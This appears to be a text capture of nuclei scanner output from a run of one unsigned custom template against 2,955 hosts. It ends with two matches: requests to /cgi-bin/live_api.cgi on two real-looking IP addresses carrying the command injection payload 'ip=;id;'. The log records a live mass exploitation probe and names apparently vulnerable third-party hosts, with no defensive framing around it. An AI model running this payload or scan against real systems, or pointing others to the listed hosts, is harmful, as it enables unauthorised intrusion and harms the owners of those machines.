 [WRN] Found 12 template[s] loaded with deprecated paths, update before v3 for continued support.
[WRN] Found 1 templates with syntax warning (use -validate flag for further examination)
[INF] Current nuclei version: v3.1.0 (outdated)
[INF] Current nuclei-templates version: v9.7.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Executing 1 unsigned templates. Use with caution.
[INF] Targets loaded for current scan: 2955
[0:00:05] | Templates: 1 | Hosts: 2955 | RPS: 0 | Matched: 0 | Errors: 0 | Requests: 1/2955 (0%)
[0:00:10] | Templates: 1 | Hosts: 2955 | RPS: 1 | Matched: 0 | Errors: 18 | Requests: 18/2955 (0%)
[test] [http] [] http://103.253.11.218/cgi-bin/live_api.cgi?page=abc&id=173&ip=;id;
[test] [http] [] http://104.238.193.50/cgi-bin/live_api.cgi?page=abc&id=173&ip=;id;
[0:00:15] | Templates: 1 | Hosts: 2955 | RPS: 1 | Matched: 2 | Errors: 26 | Requests: 29/2955 (0%)